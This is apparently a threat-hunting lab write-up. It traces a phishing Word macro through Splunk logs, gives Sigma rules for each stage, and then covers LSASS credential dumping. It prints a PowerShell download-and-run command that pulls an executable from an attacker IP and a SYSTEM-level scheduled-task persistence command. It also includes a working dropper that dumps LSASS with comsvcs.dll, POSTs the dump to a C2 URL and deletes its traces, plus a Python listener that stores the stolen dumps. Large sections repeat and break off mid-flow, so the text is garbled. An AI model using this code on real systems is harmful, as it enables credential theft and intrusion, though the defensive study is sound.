
 #### C2 Communication Channel (EventCode 3)
This event shows outbound network communication initiated by the malware.
Maps to: Application Layer Protocol (T1071.001)
Observed behavior:
- Source IP: 192.168.200.128 (victim)
- Destination IP: 192.168.200.129 (C2 server)
- Port: 8080
- Process: WindowsUpdate.exe
Analysis:
- The process initiating the connection is the malware itself The destination is external and controlled by the attacker Communication happens over HTTP
This confirms the establishment of a Command & Control (C2) channel.
#### C2 Communication Channel (EventCode 3)
This event shows outbound network communication initiated by the malware.
Maps to: Application Layer Protocol (T1071.001)
Observed behavior:
- Source IP: 192.168.200.128 (victim)
- Destination IP: 192.168.200.129 (C2 server)
- Port: 8080
- Process: WindowsUpdate.exe
Analysis:
- The process initiating the connection is the malware itself The destination is external and controlled by the attacker Communication happens over HTTP
This confirms the establishment of a Command & Control (C2) channel.
 And By analyzing timestamps of repeated network events, we observe:
- Multiple connections to the same IP
- Consistent interval of 30 seconds
And By analyzing timestamps of repeated network events, we observe:
- Multiple connections to the same IP
- Consistent interval of 30 seconds

 At this stage, I suspected this might be a **phishing attack**, so I decided to check the hash on threat intel sources like VirusTotal.
And yeah… the file was flagged as **malicious**.
Also got some extra info:
- File name: `Invoice1.doc`
- File type: Word document
So now the story is getting clearer.
At this stage, I suspected this might be a **phishing attack**, so I decided to check the hash on threat intel sources like VirusTotal.
And yeah… the file was flagged as **malicious**.
Also got some extra info:
- File name: `Invoice1.doc`
- File type: Word document
So now the story is getting clearer.

 I went back to Splunk and searched using the file name:
index=* host="DESKTOP-MOPLS2N" | search NOT Image="*splunk-*.exe*" Invoice1.doc
While digging through the logs, I noticed something interesting.

There was a **Word document (Invoice.doc)** executed by **WINWORD.EXE**.
At first glance, everything looked legit… just a normal user opening a document, But then things started to get a bit weird.
I went back to Splunk and searched using the file name:
index=* host="DESKTOP-MOPLS2N" | search NOT Image="*splunk-*.exe*" Invoice1.doc
While digging through the logs, I noticed something interesting.
There was a **Word document (Invoice.doc)** executed by **WINWORD.EXE**.
At first glance, everything looked legit… just a normal user opening a document, But then things started to get a bit weird.

 I found that **Invoice1.doc** spawned a **PowerShell child process** with the following command:
powershell-WindowStyleHidden-ExecutionPolicyBypass-Command"(New-Object System.Net.WebClient).DownloadFile('http://192.168.61.128/WindowsUpdate.exe','C:\Users\GLITCH\AppData\Local\Temp\WindowsUpdate.exe')"
Even if you’re not deep into PowerShell, this is pretty straightforward:
- It connects to a remote server (C2) → `192.168.61.128`
- Downloads a file → `WindowsUpdate.exe`
- Saves it in → Temp directory
At this point… yeah, things are definitely not okay 😂
I found that **Invoice1.doc** spawned a **PowerShell child process** with the following command:
powershell-WindowStyleHidden-ExecutionPolicyBypass-Command"(New-Object System.Net.WebClient).DownloadFile('http://192.168.61.128/WindowsUpdate.exe','C:\Users\GLITCH\AppData\Local\Temp\WindowsUpdate.exe')"
Even if you’re not deep into PowerShell, this is pretty straightforward:
- It connects to a remote server (C2) → `192.168.61.128`
- Downloads a file → `WindowsUpdate.exe`
- Saves it in → Temp directory
At this point… yeah, things are definitely not okay 😂
 ### Detection (Sigma Role) :
We can detect this behavior using the following Sigma rule:
title: Suspicious PowerShell DownloadFile Usage
id: ps-downloadfile
logsource:
product: windows
category: process_creation
detection:
selection:
Image|endswith:'powershell.exe'
CommandLine|contains:
-'DownloadFile'
-'System.Net.WebClient'
condition: selection
level: high
Between the events, there was an important log showing that the user actually **enabled macros**.
That’s a very big deal in our story
### Detection (Sigma Role) :
We can detect this behavior using the following Sigma rule:
title: Suspicious PowerShell DownloadFile Usage
id: ps-downloadfile
logsource:
product: windows
category: process_creation
detection:
selection:
Image|endswith:'powershell.exe'
CommandLine|contains:
-'DownloadFile'
-'System.Net.WebClient'
condition: selection
level: high
Between the events, there was an important log showing that the user actually **enabled macros**.
That’s a very big deal in our story
 ### What’s happening so far?
- User downloads Word file
- Opens it
- Enables macros
- Macro runs malicious PowerShell
- PowerShell downloads malware
- Malware gets executed
Classic.
### Detection Opportunity:
We can detect Word spawning PowerShell using:
title: Word Spawning PowerShell
id: word-spawn-ps
logsource:
product: windows
category: process_creation
detection:
selection:
ParentImage|endswith:'WINWORD.EXE'
Image|endswith:'powershell.exe'
condition: selection
level: high
Now let’s move to the malware itself → **WindowsUpdate.exe**
I used:
index=* host="DESKTOP-MOPLS2N" | search NOT Image="*splunk-*.exe*" WindowsUpdate.exe
### What’s happening so far?
- User downloads Word file
- Opens it
- Enables macros
- Macro runs malicious PowerShell
- PowerShell downloads malware
- Malware gets executed
Classic.
### Detection Opportunity:
We can detect Word spawning PowerShell using:
title: Word Spawning PowerShell
id: word-spawn-ps
logsource:
product: windows
category: process_creation
detection:
selection:
ParentImage|endswith:'WINWORD.EXE'
Image|endswith:'powershell.exe'
condition: selection
level: high
Now let’s move to the malware itself → **WindowsUpdate.exe**
I used:
index=* host="DESKTOP-MOPLS2N" | search NOT Image="*splunk-*.exe*" WindowsUpdate.exe
 ### Timeline
- PowerShell execution → `10:24:19`
- File created → `10:24:22`
- Malware executed → `10:24:24`
Everything happened within seconds… super fast chain.
### Timeline
- PowerShell execution → `10:24:19`
- File created → `10:24:22`
- Malware executed → `10:24:24`
Everything happened within seconds… super fast chain.
 Then I noticed a **network connection (EventCode=3)**:
- Victim → `DESKTOP-MOPLS2N`
- Attacker → `192.168.61.128`
- Port → `8080`
Most likely this is **C2 communication / data exfiltration**
(We don’t have full telemetry, but yeah… looks sus enough)
Then I noticed a **network connection (EventCode=3)**:
- Victim → `DESKTOP-MOPLS2N`
- Attacker → `192.168.61.128`
- Port → `8080`
Most likely this is **C2 communication / data exfiltration**
(We don’t have full telemetry, but yeah… looks sus enough)
 ### Detection Opportunity:
Detect suspicious outbound connections:
title: Suspicious Outbound Connection to C2
id: c2-connection
logsource:
product: windows
category: network_connection
detection:
selection:
DestinationPort: 8080
condition: selection
level: medium
While digging deeper, I found something more interesting…
A **Scheduled Task** was created:
"C:\Windows\System32\cmd.exe"/cschtasks/create/tn"WindowsUpdateTask"/tr"C:\Users\GLITCH\AppData\Local\Temp\WindowsUpdate.exe"/scONLOGON/ruSYSTEM/f/rlHIGHEST
### Detection Opportunity:
Detect suspicious outbound connections:
title: Suspicious Outbound Connection to C2
id: c2-connection
logsource:
product: windows
category: network_connection
detection:
selection:
DestinationPort: 8080
condition: selection
level: medium
While digging deeper, I found something more interesting…
A **Scheduled Task** was created:
"C:\Windows\System32\cmd.exe"/cschtasks/create/tn"WindowsUpdateTask"/tr"C:\Users\GLITCH\AppData\Local\Temp\WindowsUpdate.exe"/scONLOGON/ruSYSTEM/f/rlHIGHEST
 This basically means:
- Create a task named `WindowsUpdateTask`
- Execute the malware on every logon
- Run it as SYSTEM (highest privileges)
That’s **Persistence**
### Detection Opportunity:
Detect suspicious scheduled task creation:
title: Suspicious Scheduled Task Creation
id: schtask-persistence
logsource:
product: windows
category: process_creation
detection:
selection:
Image|endswith:'schtasks.exe'
CommandLine|contains:
-'/create'
-'ONLOGON'
condition: selection
level: medium
After that, logs showed repeated connections every ~30 seconds.
Yeah… classic **beaconing pattern** (and honestly, kinda noisy 😅)
## Summary
### What Happened (Timeline)
1. User downloaded a malicious Word file (`Invoice1.doc`)
2. Opened it and enabled macros
3. Macro executed PowerShell
4. PowerShell downloaded `WindowsUpdate.exe` from attacker C2
5. Malware executed on the system
6. Established connection to attacker (C2)
7. Created Scheduled Task for persistence
8. Started beaconing every ~30 seconds
### MITRE ATT&CK Mapping
- Phishing → `T1566`
- User Execution (Macro) → `T1204.002`
- PowerShell Execution → `T1059.001`
- Ingress Tool Transfer → `T1105`
- Persistence (Scheduled Task) → `T1547.001`
- C2 Communication → `T1071`
### (SIEM / Detection Engineering)
The Sigma rules above can be converted into SIEM queries.
#### Example (Splunk):
index=* EventCode=1 Image="*powershell.exe*" CommandLine="*DownloadFile*"
# Use Case 3: Hunting for LSASS Memory Access (Credential Dumping)
## Hypothesis
**MITRE:** T1003.001 — OS Credential Dumping: LSASS Memory
## Attack Flow
1. **Execution**
PowerShell script executes (bypassing execution policy).
2. **Credential Access (T1003.001)**
Uses rundll32.exe + comsvcs.dll to perform **LSASS Memory Dump**.
3. **Collection**
Saves the LSASS dump file in %TEMP% folder.
4. **Exfiltration (T1041)**
Sends the dump file to the C2 server via HTTP POST.
5. **Defense Evasion**
Runs commands silently + deletes the dump file after exfiltration.
## MITRE ATT&CK Mapping
| Tactic | Technique ID | Technique Name | Description |
| --- | --- | --- | --- |
| Execution | T1059.001 | PowerShell | Execute malicious PowerShell script |
| Credential Access | **T1003.001** | OS Credential Dumping: LSASS Memory | Dump LSASS process using comsvcs.dll |
| Collection | T1005 | Data from Local System | Collect credentials from memory |
| Exfiltration | **T1041** | Exfiltration Over C2 Channel | Send dump file over HTTP to C2 |
| Defense Evasion | T1140 | Deobfuscate/Decode Files or Information | Use rundll32 to hide activity |
| Defense Evasion | T1070.004 | Indicator Removal: File Deletion | Delete dump and script after use |
## Environment & Malware Setup
### 1. PowerShell Dropper (LSASS Dump + Exfiltration)
### What this script is doing
The script is pretty straightforward. It does three main things:
- Dumps the LSASS process to extract credentials
- Sends the dump to a remote C2 server
- Deletes any traces after execution
### Step 1: Initial setup
$DumpPath = "$env:TEMP\lsass_$(Get-Random).dmp"
$C2_URL = "http://192.168.61.128:8080/exfil"
- The dump file is saved in the `%TEMP%` directory
- A random name is used to avoid obvious patterns
- The C2 server endpoint is hardcoded
This helps make the activity slightly less noticeable.
### Step 2: Dumping LSASS
$Proc = Get-Process -Name lsass -ErrorAction Stop
rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump $Proc.Id $DumpPath full | Out-Null
- The script locates the LSASS process
- Uses `comsvcs.dll` with `rundll32.exe` to generate a memory dump
Important detail:
- This is a built-in Windows component (LOLBIN), so no external tools are needed
- It’s a common technique to avoid detection compared to tools like Mimikatz
### Step 3: Verifying the dump
if (Test-Path $DumpPath)
- The script checks if the dump file was created successfully
- If not, it exits quietly without errors
### Step 4: Exfiltration
$bytes = [System.IO.File]::ReadAllBytes($DumpPath)
Invoke-WebRequest -Uri $C2_URL -Method POST `
-Body $bytes `
-ContentType "application/octet-stream"
- The dump file is read as raw bytes
- Sent directly to the C2 server using an HTTP POST request
Notes:
- No encoding or obfuscation is used
- The data is transferred as-is
### Step 5: Cleanup
Remove-Item $DumpPath -Force
Remove-Item "$env:TEMP\Dropper.ps1" -Force
- Deletes the dump file after sending
- Deletes the script itself
This reduces forensic artifacts on the system.
### General behavior
- The script runs silently
- Uses try/catch blocks to avoid visible errors
- Produces no output
This is intentional to reduce visibility during execution.
## 2. C2 Server Setup
### Option 1: Basic HTTP server (testing only)
python3 -m http.server 8080
- Quick way to start a server
- Does not properly handle POST data
Only useful for basic connectivity testing.
### Option 2: Custom C2 listener
from http.server import HTTPServer, BaseHTTPRequestHandler
### Handling incoming data
def do_POST(self):
length = int(self.headers['Content-Length'])
data = self.rfile.read(length)
- Reads the incoming POST request body
- Data is received in raw binary format
### Saving the dump

with open(f"lsass_dump_{len(data)}.dmp", "wb") as f:
f.write(data)
- Saves the received data as a dump file
- Uses file size in the filename for quick identification
### Running the server
HTTPServer(('0.0.0.0', 8080), Handler).serve_forever()
- Listens on all interfaces
- Uses the same port configured in the PowerShell script
## Linking to the scenario
This setup follows the same C2 concept used in previous scenarios:
- Same communication method (HTTP POST)
- Same port and structure
- Same attacker-controlled server
The main difference here is the data being exfiltrated:
- Instead of system info, this scenario sends credential dumps from LSASS
## Hunting
### LSASS Dumping (Quick Intro before we dive in)
Alright so let’s start from the basics…
**LSASS (Local Security Authority Subsystem Service)** is one of the most important processes in Windows.
It’s responsible for:
- Authentication
- Storing credentials in memory
- Handling NTLM / Kerberos
So basically…
if someone gets access to LSASS memory → **they can dump credentials (plaintext, hashes, tickets, everything)**
### Common LSASS Dumping Techniques
There are multiple ways attackers do this:
- Mimikatz (the classic)
- procdump
- Task Manager dump
- `comsvcs.dll + MiniDump` (LOLBin)
- rundll32 abuse
Why are we using `comsvcs.dll + MiniDump` here?
- Built-in (no external tools needed)
- Looks legit
- Used a lot by attackers
- Kinda stealthier
### So Lets Break this
First thing we saw:

#### EventCode = 1 (Process Create)
powershell-epbypass-fileC:\Users\GLITCH\AppData\Local\Temp\Dropper.ps1
This command basically:
- Runs PowerShell
- Bypasses execution policy
- Executes a script → `Dropper.ps1`
Most likely running with high privileges
### Sigma Rule:
We can detect this behavior using the following Sigma rule:
title: Suspicious PowerShell Execution Policy Bypass
id: ps-bypass
logsource:
product: windows
category: process_creation
detection:
selection:
Image|endswith:'powershell.exe'
CommandLine|contains:'-ep bypass'
condition: selection
level: medium
This basically means:
- Create a task named `WindowsUpdateTask`
- Execute the malware on every logon
- Run it as SYSTEM (highest privileges)
That’s **Persistence**
### Detection Opportunity:
Detect suspicious scheduled task creation:
title: Suspicious Scheduled Task Creation
id: schtask-persistence
logsource:
product: windows
category: process_creation
detection:
selection:
Image|endswith:'schtasks.exe'
CommandLine|contains:
-'/create'
-'ONLOGON'
condition: selection
level: medium
After that, logs showed repeated connections every ~30 seconds.
Yeah… classic **beaconing pattern** (and honestly, kinda noisy 😅)
## Summary
### What Happened (Timeline)
1. User downloaded a malicious Word file (`Invoice1.doc`)
2. Opened it and enabled macros
3. Macro executed PowerShell
4. PowerShell downloaded `WindowsUpdate.exe` from attacker C2
5. Malware executed on the system
6. Established connection to attacker (C2)
7. Created Scheduled Task for persistence
8. Started beaconing every ~30 seconds
### MITRE ATT&CK Mapping
- Phishing → `T1566`
- User Execution (Macro) → `T1204.002`
- PowerShell Execution → `T1059.001`
- Ingress Tool Transfer → `T1105`
- Persistence (Scheduled Task) → `T1547.001`
- C2 Communication → `T1071`
### (SIEM / Detection Engineering)
The Sigma rules above can be converted into SIEM queries.
#### Example (Splunk):
index=* EventCode=1 Image="*powershell.exe*" CommandLine="*DownloadFile*"
# Use Case 3: Hunting for LSASS Memory Access (Credential Dumping)
## Hypothesis
**MITRE:** T1003.001 — OS Credential Dumping: LSASS Memory
## Attack Flow
1. **Execution**
PowerShell script executes (bypassing execution policy).
2. **Credential Access (T1003.001)**
Uses rundll32.exe + comsvcs.dll to perform **LSASS Memory Dump**.
3. **Collection**
Saves the LSASS dump file in %TEMP% folder.
4. **Exfiltration (T1041)**
Sends the dump file to the C2 server via HTTP POST.
5. **Defense Evasion**
Runs commands silently + deletes the dump file after exfiltration.
## MITRE ATT&CK Mapping
| Tactic | Technique ID | Technique Name | Description |
| --- | --- | --- | --- |
| Execution | T1059.001 | PowerShell | Execute malicious PowerShell script |
| Credential Access | **T1003.001** | OS Credential Dumping: LSASS Memory | Dump LSASS process using comsvcs.dll |
| Collection | T1005 | Data from Local System | Collect credentials from memory |
| Exfiltration | **T1041** | Exfiltration Over C2 Channel | Send dump file over HTTP to C2 |
